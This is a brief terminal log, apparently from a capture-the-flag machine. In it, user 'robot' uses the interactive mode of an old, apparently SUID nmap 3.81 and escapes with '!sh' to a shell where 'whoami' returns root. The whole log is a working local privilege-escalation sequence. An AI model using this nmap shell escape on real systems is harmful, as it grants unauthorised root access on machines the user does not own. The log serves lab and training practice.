 QUITTING!
robot@linux:~$ nmap -v
nmap -v
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2024-07-18 12:46 UTC
No target machines/networks specified!
QUITTING!
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#